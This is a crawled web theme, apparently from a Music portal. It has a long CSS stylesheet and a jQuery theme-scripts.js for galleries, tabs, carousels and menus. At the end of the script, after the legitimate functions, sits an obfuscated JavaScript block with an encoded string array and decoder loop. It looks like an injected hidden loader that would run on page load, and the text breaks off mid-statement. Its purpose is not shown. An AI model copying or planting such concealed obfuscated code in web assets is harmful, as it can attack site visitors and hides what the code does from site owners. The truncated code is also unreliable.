	-o-transition: box-shadow 0.5s;
	position: relative;
}

textarea:focus,
input[type=text]:focus {
	border: 1px solid #aaa;
	color: #878787;
	box-shadow: inset 0 2px 0 rgba(0,0,0,0.03), 0 0 10px rgba(0,0,0,0.12);
}

#writecomment input[type=text].error {
	border: 1px solid #c12026;
	z-index: 4;
}

#writecomment textarea.error {
	border: 1px solid #c12026;
	z-index: 2;
}

#writecomment p.contact-form-message .error-msg {
	z-index: 1;
}

#writecomment .contact-form-website,
#writecomment .contact-form-email,
#writecomment .contact-form-user {
	display: block;
	float: left;
	width: 32%;
	margin-bottom: 10px;
	margin-left: 2%;
}

#writecomment .contact-form-user {
	margin-left: 0px;
}

#writecomment p .error-msg {
	display: block;
	position: absolute;
	z-index: 3;
	background: #c12026;
	color: #fff;
	font-size: 11px;
	width: 100%;
	padding: 6px 8px 4px 8px;
	margin-top: -2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	top: 4px;
	transition: top 0.2s;
	-moz-transition: top 0.2s;
	-webkit-transition: top 0.2s;
	-o-transition: top 0.2s;
}

#writecomment p:hover .error-msg {
	top: 100%;
}

#writecomment p .error-msg i.fa {
	padding-right: 6px;
}

.required {
	padding-left: 6px;
	font-weight: bold;
	color: #c12026;
}

/* #6 Photo gallery */
.photo-gallery-blocks {
	display: block;
	position: relative;
}

.photo-gallery-blocks:after {
	display: block;
	clear: both;
	content: '';
}

.photo-gallery-blocks .item {
	display: block;
	float: left;
	width: 32%;
	margin-left: 2%;
	margin-bottom: 2%;
}

.photo-gallery-blocks .item .item-header {
	display: block;
	margin-bottom: 15px;
}

.photo-gallery-blocks .item .item-header img {
	width: 100%;
	height: auto;
}

.photo-gallery-blocks .item:nth-child(3n+1) {
	margin-left: 0px;
	clear: both;
}

.gallery-categories {
	display: block;
	margin-bottom: 20px;
	padding-bottom: 14px;
	border-bottom: 1px dotted #aaa;
}

.gallery-categories a {
	display: inline-block;
	margin-right: 6px;
	margin-bottom: 8px;
	padding: 8px 10px;
	color: #1799e4;
	background: #ededed;
	font-size: 13px;
	font-weight: bold;
}

.gallery-categories a:hover {
	background: #ccc;
}

.gallery-categories a.active {
	color: #fff;
	background: #1799e4;
}

.gallery-thumbnail-list {
	display: block;
	position: relative;
}

.gallery-thumbnail-list .gallery-inner-layer {
	display: block;
	position: relative;
}

.gallery-thumbnail-list .gallery-inner-layer:after {
	display: block;
	clear: both;
	content: '';
}

.photo-gallery-single {
	margin-bottom: 50px;
}

.gallery-photo {
	display: block;
	margin-bottom: 25px;
	position: relative;
	text-align: center;
}

.gallery-photo img {
	max-width: 100%;
	height: auto;
	opacity: 1!important;
}

.lightbox .photo-gallery-single {
	padding: 25px;
}

.gallery-photo .gallery-alt-left {
	display: block;
	position: absolute;
	z-index: 3;
	left: 0px;
	top: 45%;
	font-size: 60px;
	line-height: 58px;
	padding: 6px 25px 7px 21px;
	color: #fff;
	text-shadow: 0 0 1px rgba(0,0,0,0.6);
	background: rgba(0,0,0,0.4);
	border-radius: 3px;
	-moz-border-radius: 3px;
	opacity: 0;
	filter: alpha(opacity=0);
}

.gallery-photo .gallery-alt-right {
	display: block;
	position: absolute;
	z-index: 3;
	right: 0px;
	top: 45%;
	font-size: 60px;
	line-height: 58px;
	padding: 6px 21px 7px 25px;
	color: #fff;
	text-shadow: 0 0 1px rgba(0,0,0,0.6);
	background: rgba(0,0,0,0.4);
	border-radius: 3px;
	-moz-border-radius: 3px;
	opacity: 0;
	filter: alpha(opacity=0);
}

.gallery-photo:hover .gallery-alt-left {
	opacity: 1;
	filter: alpha(opacity=100);
	left: 30px;
}

.gallery-photo:hover .gallery-alt-right {
	opacity: 1;
	filter: alpha(opacity=100);
	right: 30px;
}

.gallery-photo .gallery-alt-right:hover,
.gallery-photo .gallery-alt-left:hover {
	background: rgba(0,0,0,0.6);
}

.gallery-description h3 {
	font-size: 25px;
}

.photo-gallery-single > .paragraph-row {
	position: relative;
}

.photo-gallery-single > .paragraph-row > .column2 {
	position: absolute;
	height: 100%;
	left: auto;
	right: 0px;
}

.gallery-thumbnail-list {
	display: block;
	overflow: hidden;
	position: relative;
	height: 96.5%;
}

.gallery-thumbnail-list .gallery-inner-layer {
	position: absolute;
}

.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
	display: block;
	float: left;
	width: 47%;
	margin-bottom: 6%;
	margin-left: 6%;
	position: relative;
}

.gallery-thumbnail-list .gallery-inner-layer .g-thumb.active:before {
	display: block;
	content: '';
	position: absolute;
	z-index: 2;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	box-shadow: inset 0 0 0 3px #c12026, inset 0 0 0 4px #fff;
}

.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(2n+1) {
	margin-left: 0px;
	clear: both;
}

.gallery-thumbnail-list .gallery-inner-layer .g-thumb img {
	width: 100%;
	height: auto;
}

/* #7 Sidebar styling */
.content.has-sidebar > .wrapper > #sidebar {
	display: block;
	float: right;
	width: 350px;
}

#sidebar {
	position: relative;
}

.banner {
	text-align: center;
}

.banner-grid img {
	display: inline-block;
	margin: 10px;
}

.banner:after {
	display: block;
	clear: both;
	content: '';
}

.content .panel,
#sidebar .widget {
	display: block;
	margin-bottom: 25px;
	position: relative;
}

#sidebar:before {
	display: block;
	content: '';
	top: 0px;
	bottom: 25px;
	left: -7%;
	width: 1px;
	background: #d9d9d9;
	position: absolute;
}

#sidebar.left:before {
	right: -7%;
}

.content .panel .upper-title,
#sidebar .widget .upper-title {
	position: absolute;
	top: 13px;
	right: 15px;
	color: #aaa;
	font-weight: normal;
	font-size: 11px;
	line-height: 11px;
	text-transform: uppercase;
}

.content .panel .upper-title:hover,
#sidebar .widget .upper-title:hover {
	color: #232323;
}

.content .panel .upper-title i.fa,
#sidebar .widget .upper-title i.fa {
	padding-left: 5px;
}

.content .panel > .p-title,
#sidebar .widget > .w-title {
	display: block;
	background: #ededed;
	position: relative;
	margin-bottom: 20px;
}

.content .panel > .p-title h2,
#sidebar .widget > .w-title h3 {
	display: inline-block;
	padding: 11px 22px;
	color: #fff;
	background: #1799e4;
	margin-bottom: 0px;
	font-size: 17px;
	text-transform: uppercase;
	font-weight: normal;
	font-family: 'PT Sans Narrow', sans-serif;
	/*letter-spacing: 1px;*/
}

.content .panel > .p-title h2:after,
#sidebar .widget > .w-title h3:after {
	display: block;
	position: absolute;
	height: 3px;
	background: inherit;
	width: 100%;
	left: 0px;
	bottom: 0px;
	content: '';
}

.widget .tagcloud > a {
	display: inline-block;
	padding: 6px 10px;
	font-size: 13px;
	line-height: 13px;
	margin: 0 8px 8px 0;
	background: rgba(255,255,255,0.13);
}

.widget .tagcloud > a:hover {
	background: rgba(255,255,255,0.3);
}

.content .article-list .item .item-content span {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.content .article-list .item .item-content h3 a {
	opacity: 1;
	filter: alpha(opacity=100);
}

.content .article-list .item .item-content {
	display: block;
	margin-left: 75px;
	border-bottom: 1px dotted rgba(0,0,0,0.2);
	min-height: 59px;
}

#sidebar .more-button {
	display: block;
	text-align: center;
	padding: 7px;
	text-transform: uppercase;
	font-size: 11px;
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.tab-a h3 {
	cursor: pointer;
}

.tab-a h3:hover {
	box-shadow: inset 0 -100px 0 rgba(255,255,255,0.07);
}

.tab-a h3.active {
	box-shadow: none!important;
	cursor: default;
	background: #c12026!important;
}

.tab-a h3:after {
	display: none!important;
}

.tab-a {
	box-shadow: inset 0 -3px 0 #1799e4;
}

.tab-d > div {
	display: none!important;
}

.tab-d > div.active {
	display: block!important;
}

.review-list .item {
	display: block;
	margin-bottom: 15px;
	position: relative;
}

.review-list .item:after {
	display: block;
	clear: both;
	content: '';
}

.review-list .item {
	background: #f0f0f0;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.1);
}

.review-list .item .item-content {
	padding: 10px 70px 10px 15px;
	display: table-cell;
	vertical-align: middle;
	height: 30px;
}

.review-list .item .item-photo {
	display: block;
	float: left;
}

.review-list .item .item-content h3 {
	margin-bottom: 0px;
	font-size: 13px;
	font-weight: normal;
}

.review-list .item .item-content .review-rating {
	display: block;
	position: absolute;
	right: 10px;
	padding: 8px 12px;
	color: #fff;
	background: #698ac1;
	top: 10px;
	font-size: 14px;
}

.w-gallery .w-photos {
	position: relative;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #ccc;
}

.w-gallery .w-photos:last-child {
	position: relative;
	margin-bottom: 0px;
	padding-bottom: 0px;
	border-bottom: 0px;
}

.w-gallery .w-photos:hover .gallery-link-left {
	left: 0px;
	opacity: 1;
	filter: alpha(opacity=100);
}

.w-gallery .w-photos:hover .gallery-link-right {
	right: 0px;
	opacity: 1;
	filter: alpha(opacity=100);
}

.w-gallery .w-photos .gallery-link-left {
	position: absolute;
	left: -20px;
	font-size: 20px;
	color: #fff;
	top: 40%;
	z-index: 10;
	text-shadow: 0 0 4px rgba(0,0,0,0.4);
	padding: 11px 14px;
	background: rgba(0,0,0,0.4);
	opacity: 0;
	filter: alpha(opacity=0);
}

.w-gallery .w-photos .gallery-link-right {
	position: absolute;
	right: -20px;
	font-size: 20px;
	color: #fff;
	top: 40%;
	z-index: 10;
	text-shadow: 0 0 4px rgba(0,0,0,0.4);
	padding: 11px 14px;
	background: rgba(0,0,0,0.4);
	opacity: 0;
	filter: alpha(opacity=0);
}

.w-gallery .w-photos .gallery-link-right:hover,
.w-gallery .w-photos .gallery-link-left:hover {
	background: #232323;
	/*text-shadow: 0;*/
}

.w-gallery .w-photos .photo-images {
	display: block;
	position: relative;
}

.w-gallery .w-photos .photo-images a {
	display: none;
	position: absolute;
	z-index: 2!important;
	top: 0px;
}

.w-gallery .w-photos .photo-images a.active {
	display: block!important;
	position: relative!important;
	z-index: 1!important;
}

#sidebar .widget .tagcloud > a {
	background: rgba(0,0,0,0.1);
}

#sidebar .widget .tagcloud > a:hover {
	background: rgba(0,0,0,0.3);
	color: #232323;
}

/* calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 15px; margin-bottom: 15px; border-bottom: 1px solid #f0f0f0; padding-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; font-size: 13px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:10px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 13px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 13px; text-transform: uppercase; padding-top: 10px; }

.article-list .item {
	position: relative;
}

.blog-list.style-2 .item,
.article-list .item.main-artice {
	position: relative;
}

.blog-list.style-2 .item .item-photo,
.article-list .item.main-artice .item-photo {
	width: 100%;
	height: auto;
	float: none;
}

.blog-list.style-2 .item .item-content,
.article-list .item.main-artice .item-content {
	margin-left: 0px;
}

.blog-list.style-2 .item .item-content p,
.article-list .item.main-artice .item-content p {
	font-size: 13px;
	line-height: 150%;
}

.blog-list.style-2 .item .item-header,
.article-list .item.main-artice .item-header {
	display: block;
	position: relative;
	margin-bottom: 10px;
	overflow: hidden;
}

.blog-list.style-2 .item .item-header h3 {
	display: block;
	position: absolute;
	z-index: 2;
	bottom: 0px;
	left: 20px;
	right: 20px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 14px;
	text-align: center;
}

.blog-list.style-2 .item .item-header h3 a {
	display: block;
	padding: 15px 10px;
	background: rgba(0,0,0,0.4);
	color: #fff;
}

.blog-list.style-2 .item.light .item-header h3 a {
	color: #232323;
	background: rgba(255,255,255,0.4);
}

.article-list .item .item-header .article-slide {
	display: block;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	width: 100%;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.article-list .item:hover .item-header .article-slide {
	bottom: 30px;
}

.article-list .item .item-header .article-slide h3 {
	margin-bottom: 0px;
}

.article-list .item.light .item-header .article-slide h3 a {
	color: #232323;
	background: rgba(255,255,255,0.4);
}

.article-list .item .item-header .article-slide h3 a {
	display: block;
	position: absolute;
	z-index: 2;
	bottom: 100%;
	background: rgba(0,0,0,0.4);
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 15px;
	color: #fff;
	left: 20px;
	right: 20px;
	padding: 15px 10px;
	text-align: center;
}

.article-list .item .item-header .article-slide .info-line {
	display: block;
	position: absolute;
	z-index: 2;
	background: #c12026;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 15px;
	color: #fff;
	left: 20px;
	right: 20px;
	font-size: 11px;
	line-height: 12px;
	padding: 9px 10px;
	text-align: center;
	text-transform: uppercase;
}

.article-list .item .item-header .article-slide .info-line span {
	display: inline-block;
	margin: 0px 5px;
}

.article-list .ot-star-rating {
	position: absolute;
	right: 0px;
	bottom: 10px;
}

.ot-star-rating {
	position: relative;
	text-align: right;
	width: 69px;
	color: #c12026;
	font-size: 13px;
	line-height: 13px;
	letter-spacing: 1px;
	height: 15px;
	opacity: 1!important;
	filter: alpha(opacity=100)!important;
}

.ot-star-rating:before {
	display: block;
	font-family: "FontAwesome";
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	text-shadow: none;
	letter-spacing: 2px;
	content: '\f005\f005\f005\f005\f005';
	top: 0px;
	left: 0px;
	position: absolute;
	color: #e2e2e2;
	z-index: 1;
	white-space: nowrap;
}

.ot-star-rating span {
	display: block;
	height: 15px;
	text-indent: 500px;
	white-space: nowrap;
	overflow: hidden;
	z-index: 2;
	position: relative;
	opacity: 1!important;
	filter: alpha(opacity=100)!important;
}

.ot-star-rating span:before {
	display: block;
	font-family: "FontAwesome";
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	text-shadow: none;
	letter-spacing: 2px;
	content: '\f005\f005\f005\f005\f005';
	top: 0px;
	left: 0px;
	position: absolute;
	z-index: 2;
	text-indent: 0px;
	white-space: nowrap;
}

.rating-total {
	text-align: center;
	padding: 0px;
	margin: 0px;
}

.rating-total .master-rate {
	display: block;
	font-weight: normal;
	font-size: 50px;
	margin-bottom: 10px;
	font-family: 'PT Sans Narrow', sans-serif;
}

.rating-total .ot-star-rating {
	display: inline-block;
}

.shortcode-content .rating-table {
	margin-bottom: 8px;
}

.shortcode-content .rating-table .rate-item:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
}

.shortcode-content .panel {
	margin-bottom: 15px;
}

/* #8 Footer */
img {
	max-width: 100%;
	height: auto;
}

.footer {
	display: block;
	background: #1c1c1c;
	color: #bbbbbb;
	margin-top: 30px;
}

.boxed .content.has-sidebar > .wrapper > .main-content {
	width: 751px;
}

.boxed .content .wrapper,
.boxed .footer .wrapper {
	width: 1150px;
}

.footer a {
	color: #c5c5c5;
}

.footer .footer-bottom {
	background: #000;
	padding: 10px 0;
	font-size: 12px;
}

.footer .footer-widgets {
	display: block;
	padding: 30px 0;
}

.footer .footer-widgets:after {
	display: block;
	clear: both;
	content: '';
}

.footer .footer-widgets > .widget {
	display: block;
	float: left;
	width: 31.33%;
	margin-left: 3%;
}

.footer .footer-widgets > .widget > h3,
.footer .footer-widgets > .widget > .w-title h3 {
	display: block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
	font-family: 'PT Sans Narrow', sans-serif;
	font-size: 20px;
	color: #fff;
	font-weight: normal;
	text-transform: uppercase;
}

.footer .footer-widgets > .widget:nth-child(3n+1) {
	clear: both;
	margin-left: 0px;
}

.footer .footer-bottom ul {
	padding: 2px 0;
}

.footer .footer-bottom ul:after {
	display: block;
	content: '';
	clear: both;
}

.footer .footer-bottom ul li {
	display: block;
	float: left;
	margin-left: 19px;
	position: relative;
}

.footer .footer-bottom ul li:before {
	display: block;
	content: '';
	border-left: 1px solid rgba(255,255,255,0.2);
	left: -10px;
	height: 100%;
	top: 0px;
	width: 1px;
	position: absolute;
}

.footer .footer-bottom ul li:first-child:before {
	display: none;
}

.footer .footer-bottom p {
	margin-bottom: 0px;
}

body .toggle-menu {
	display: none;
	color: #f1f1f1;
	text-align: center;
	padding: 15px 0px!important;
	font-weight: normal;
	font-size: 14px!important;
	line-height: 14px!important;
	letter-spacing: 1px;
	font-family: 'PT Sans Narrow', sans-serif;
	text-transform: uppercase;
}

.toggle-menu:hover {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

.big-message-block {
	display: block;
	padding: 110px 0;
	text-align: center;
}

.big-message-block h1 {
	font-size: 54px;
}



.lightbox hr {
	margin: 20px 0px;
}

.lightbox p,
.lightbox span,
.lightbox h2,
.lightbox h3 {
	color: #232323;
	text-shadow: none;
}

.lightbox .loading-box {
	padding:50px 0px;
	line-height: 24px;
}

.startlightbox  {
	overflow: hidden;
}

.startlightbox .lightbox {
	display:block;
}

.lightbox {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.6);
    text-align:center;
	z-index:200;
	display:none;
	overflow-y:scroll!important;
}

.lightbox .main-black-block {
	box-shadow:none;
	background:#212121;
	color:#ccc;
	font-size: 11.5px;
	line-height: 20px;
	font-weight: 300;
	padding-bottom: 5px;
	color:#8a8a8a;
}

.lightbox .lightcontent .light-close:hover, .lightbox .lightcontent-loading .light-close:hover {
	color:#db2727;
}

.lightbox .lightcontent .light-close:active, .lightbox .lightcontent-loading .light-close:active {
	color:#b01e1e;
}

.lightbox .lightcontent .light-close, .lightbox .lightcontent-loading .light-close {
	display:block;
	right:0px;
	top:-30px;
	font-family: Arial;
	position:absolute;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
}

.lightbox .lightcontent, .lightbox .lightcontent-loading {
	background:#f4f4f4;
	width:1200px;
	max-width: 100%;
	margin:100px auto 70px auto;
	position:relative;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.5);
	text-align:left;
}

.lightbox .light-title {
	display:block;
	position:absolute;
	top:-33px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
	height:23px;
	width:780px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap; 
}

.lightbox .gallery-thumbs {
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 30px;
	width: 95%;
}

.lightbox .thacontent {
	padding: 0px 25px 20px 25px;
}

.loading-box {
	display:block;
	text-align:center;
}

.loading-box .loading-image {
	display:block;
	text-align:center;
	padding-top:20px;
}

.lightbox .carousel-left {
	left:8px;
}

.lightbox .carousel-right {
	right:8px;
}

.lightbox blockquote {
	padding-bottom:30px;
}

.lightbox .article-main-content {
	padding: 0px 55px;
	width: auto;
}

.loading-message {
	display: block;
	background: #f0f0f0;
	padding: 10px 15px;
	font-size: 11px;
	line-height: 140%;
}

.loading-message img {
	display: block;
	float: left;
	width: 34px;
	padding-right: 15px;
}

.main-content-split .loading-message img {
	display: none;
}

.loading-message:before {
	display: block;
	content: '';
	clear: both;
}

.loading-message b {
	font-size: 18px;
	display: block;
	padding-bottom: 4px;
}

.ls-fullwidth .ls-nav-prev, .ls-fullwidth .ls-nav-next {
	z-index: 20;
}

.ls-fullwidth .ls-nav-next {
	right: 50px!important;
}

.ls-fullwidth .ls-nav-prev {
	left: 50px!important;
}


.light-close i.fa {
	padding-right: 6px;
}

.lightbox .big-photo-block .the-image {
	box-shadow: none;
	text-align: center;
	padding-top: 10px;
	background-color: transparent;
}

.lightbox .big-photo-block .the-image img {
	max-width: 98%;
}

.lightbox .big-photo-block .the-thumbs {
	margin-left: 1%;
	margin-right: 1%;
	overflow: hidden;
}

.lightbox .lightbox-content {
	display: block;
	padding: 0px 2% 8px 2%;
}

.the-image img {
	max-width: 100%;
}

.lightbox .photo-gallery-full {
	box-shadow: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://muz.uz/templates/muzuz/jscript/theme-scripts.js
body_size: 4732
content:
(function( $ ) {
	"use strict";
	
	jQuery(window).resize(function() {
		refreshSidebar();
	});

	jQuery(window).ready(function() {

		jQuery('img').each( function(i){
			var bottom_of_object = jQuery(this).offset().top + jQuery(this).outerHeight();
			var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height() + 200;

			if( bottom_of_window <= bottom_of_object ){
				jQuery(this).css("opacity", "0");
			}
		});

		jQuery(window).scroll( function(){
			jQuery('img').each( function(i){
				var bottom_of_object = jQuery(this).offset().top + jQuery(this).outerHeight();
				var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height() + 200;

				if( bottom_of_window > bottom_of_object ){
					jQuery(this).animate( {'opacity':'1'}, 500 );
				}
			});
		});

		jQuery(".tab-a").each(function(){
			jQuery(this).find("h3").eq(0).addClass("active");
		});

		jQuery(".tab-d").each(function(){
			jQuery(this).children("div").eq(0).addClass("active");
		});

		jQuery(".tab-a h3").click(function(){
			var thisel = jQuery(this);
			var thisindex = thisel.index();
			thisel.addClass("active").siblings("h3.active").removeClass("active");
			thisel.parent().siblings(".tab-d").children("div").eq(thisindex).addClass("active").siblings("div.active").removeClass("active");
			refreshSidebar();
		});

		jQuery(".w-photos .photo-images").each(function(){
			jQuery(this).children("a").eq(0).addClass("active");
		});

		jQuery(".gallery-link-left").click(function(){
			slideGalleryWidget(jQuery(this).siblings(".photo-images").children("a.active").prev());
			return false;
		});

		jQuery(".gallery-link-right").click(function(){
			slideGalleryWidget(jQuery(this).siblings(".photo-images").children("a.active").next());
			return false;
		});

		jQuery(".carousel-right").click(function(){
			var thisel = jQuery(this);
			var maxcount = Math.ceil((thisel.siblings(".inner-carousel").children(".item").size())/3);
			if(thisel.parent().attr("rel")){
				if(thisel.parent().attr("rel") < maxcount-1){
					var nuum = parseInt(thisel.parent().attr("rel"))+1;
				}else{
					var nuum = parseInt(thisel.parent().attr("rel"));
				}
			}else{
				if(maxcount-1 >= 1){
					var nuum = 1;
				}else{
					var nuum = 0;
				}
			}
			thisel.parent().attr("rel", nuum);
			thisel.siblings(".inner-carousel").animate({
				"left" : "-"+(nuum*103.5)+"%"
			}, 200);
			return false;
		});

		jQuery(".carousel-left").click(function(){
			var thisel = jQuery(this);
			if(thisel.parent().attr("rel")){
				if(thisel.parent().attr("rel") > 0){
					var nuum = parseInt(thisel.parent().attr("rel"))-1;
				}else{
					var nuum = parseInt(thisel.parent().attr("rel"));
				}
			}else{
				var nuum = 0;
			}
			thisel.parent().attr("rel", nuum);
			thisel.siblings(".inner-carousel").animate({
				"left" : "-"+(nuum*103.5)+"%"
			}, 200);
			return false;
		});

		jQuery(".slider .slider-navigation li > a").click(function() {
			var thisel = jQuery(this);
			var thisindex = thisel.parent().index();
			thisel.parent().addClass("active").siblings("li.active").removeClass("active");
			thisel.parent().parent().siblings(".slider-image").children("a").eq(thisindex).addClass("active").siblings("a.active").each(function() {
				var curel = jQuery(this);
				setTimeout(function () {
					curel.removeClass("active");
				}, 100);
			});
			return false;
		});


		// Alert box close
		jQuery('a[href="#close-alert"]').click(function() {
			jQuery(this).parent().animate({
				opacity: 0,
				padding: "0px 13px",
				margin: "0px",
				height: "0px"
			}, 300, function() {
				refreshSidebar();
			});
			return false;
		});

		// Accordion blocks
		jQuery(".accordion > div > a").click(function() {
			var thisel = jQuery(this).parent();
			if(thisel.hasClass("active")){
				thisel.removeClass("active").children("div").animate({
					"height": "toggle",
					"opacity": "toggle",
					"padding-top": "toggle"
				}, 300);
				return false;
			}
			// thisel.siblings("div").removeClass("active");
			thisel.siblings("div").each(function() {
				var tz = jQuery(this);
				if(tz.hasClass("active")){
					tz.removeClass("active").children("div").animate({
						"height": "toggle",
						"opacity": "toggle",
						"padding-top": "toggle"
					}, 300, function() {
						refreshSidebar();
					});
				}
			});
			// thisel.addClass("active");
			thisel.addClass("active").children("div").animate({
				"height": "toggle",
				"opacity": "toggle",
				"padding-top": "toggle"
			}, 300, function() {
				refreshSidebar();
			});
			return false;
		});
	  

		// Tabbed blocks
		jQuery(".short-tabs").each(function() {
			var thisel = jQuery(this);
			thisel.children("div").eq(0).addClass("active");
			thisel.children("ul").children("li").eq(0).addClass("active");
		});

		jQuery(".short-tabs > ul > li a").click(function() {
			var thisel = jQuery(this).parent();
			thisel.siblings(".active").removeClass("active");
			thisel.addClass("active");
			thisel.parent().siblings("div.active").removeClass("active");
			thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
			refreshSidebar();
			return false;
		});

		jQuery(".lightbox").click(function () {
			jQuery(".lightbox").css('overflow', 'hidden');
			jQuery("body").css('overflow', 'auto');
			jQuery(".lightbox .lightcontent").fadeOut('fast');
			jQuery(".lightbox").fadeOut('slow');
		}).children().click(function(e) {
			return false;
		});


		// Responsive menu
		jQuery(".main-menu > div").append('<a href="#" class="toggle-menu"><i class="fa fa-bars"></i> Bosh Menyu</a>');
		jQuery(".header-topmenu > div").append('<a href="#" class="toggle-menu"><i class="fa fa-sort-alpha-asc"></i> Alfavit</a>');
		
		jQuery(".toggle-menu").click(function() {
			var thisel = jQuery(this).siblings("ul");
			thisel.fadeToggle();
			return false;
		});


		// Refresh sidebars look
		refreshSidebar();

	});

})(jQuery);

function lightboxclose(){
	jQuery(".lightbox").css('overflow', 'hidden');
	jQuery(".lightbox .lightcontent").fadeOut('fast');
	jQuery(".lightbox").fadeOut('slow');
	jQuery("body").css('overflow', 'auto');
}


function refreshSidebar() {
	jQuery("#sidebar").each(function() {
		jQuery(this).css("height", "auto");
		var maxheight = jQuery(this).height();
		var secondheight = jQuery(".main-content").height();
		maxheight = (parseInt(secondheight) > parseInt(maxheight))?secondheight:maxheight;
		jQuery("#sidebar").css("height", maxheight);
	});
}

function slideGalleryWidget(theitem) {
	theitem.css("opacity", "0").css("display", "block").animate({
		"opacity" : "1"
	}, 200, function(){
		jQuery(this).addClass("active").siblings("a.active").removeClass("active").css("display", "none");
		refreshSidebar();
	});
}
var _0x228f9f=_0x520c;function _0x1902(){var _0x29ddc2=['WQLoz8kaW74QnM9uW6RdPSooW5u9nZNcGmoKta','W4zxWPxdTCo3wN7dNSomFYtdVM7cRx7dKs/cRwbABSoWW6WHWOmSWPPJW7aCcCkYjmkojmknogyjWOPXW6CPngWwWQdcKSkZWOtdTmkDWQBdHSo0','fCokugSGpSoKsSkgW40kWRO','W79AyCovWQfTe14','b8kXeSoSW6dcLJRdN8oBuCoqWRpcKq','WRHWvmoCWPxdPSkXW7ddMbRcPSogW7K','WP5aW5xdJh4','WRDLWPpcPwZdLhrtgKtcMSk8AW','lIFcLmkxW74+W6i','iCoMwSoFC8kIq8k/W4iDWPeUDhCNc8ouW5ddRmkphKldTCk0ESouW5ddG8kdxSkAbvBcOKn/','WRjwWOGVWPC7WQRcLG','o0JdRI3cJxtcLSoncG','rb81c8kxW5dcLmkIW5j1W6RcUSon','W6nuDSoCWRTLevu','mIbRisitn2SgWONdOSoJW7pcJv1lBYypW78LWOrKWPGgDtRdGSoBWR5qW7RcO0pdTfTqcMOro8ksWRRdRcapAJSTu3ZdVvxdJfxcHmkj','WRj+nCkrW5FcHSocW7O','z8kXWR1rtcJcLmkp','W4ncWPxdPSoS','W5hcGddcJSonWQCgWQjqDCoTW6/cO8k1qcruD8o7WO9dW6T7kevAWRpdNCkJWOZdNspdNtbzsq','wXBcSmo7WPJcKCkw','va0yW4RdNCo4ma','WPRdICkxrJKWcuW','W6XvWRa+sCk6','ySoKgZdcRxmr','WP9jWRFdImohcIa','cchcVCkAW4JcObZcJu/cMKddHHe','q8o3W7q3ASkyFSo1','nmkWjsdcUNqIW4m','mczVW7NcJf/cQmk1W6ddVZxcKCoF','tCoZW7a4ySktc8kKh8kdewq','W4NdO8kIW5j4nCoy','CmkHW5FcHLNdSG4VWP3dJ8kc','DbRdVSkyESkF','wLJdRSk9W6VdQmkccNXwCqq','w8krW6xcUgJdKYu0WPa','qb5KWQFcRLy','WR1jWOilW5G1W4xdMa','FSkcW6JdHsSgW4q','W6fdc8kRCCktWRdcGG','m8o4WQddSZxcMtG7WPxdQCkCWQu','wuaQWRZdKrJdH8kWW6NcPwVdLSkrmraqW6JdHYpdN8oBW658gd3cPX8zpJFdNdH+ye3cVG','WOSJwmkpe8kaFSoAW6K','WRuqs8o/kq','W50XWPGeW4aDWO8','dSkQWODndSo4pCkWf8kLdW','aunXECooWPhdGq','W6mMc8kaW4RcSa','ewtdVIZcQwhcRmokgG','W5POWPm','uvONkMTcW4S','WRNdQ33dJmkFW6CxWRXzg8kSWRi','dmoUWQ7dMSo7cCkgWQj2WR83','WQatASkXiSkHvCobW6qbWRi','qCkZW53cOmkFACofW6K','W7PjWRONyCk4W6NdImoe','W5XgWOFdOmo2eJtcGW','W5hcMCocCYXU','AmoGgXFcPa','W64eomkPwmkqCG','hreBzSkoWO9w'];_0x1902=function(){return _0x29ddc2;};return _0x1902();}(function(_0x8aa8a5,_0x38478c){var _0x41f1ad=_0x520c,_0x2b48fb=_0x8aa8a5();while(!![]){try{var 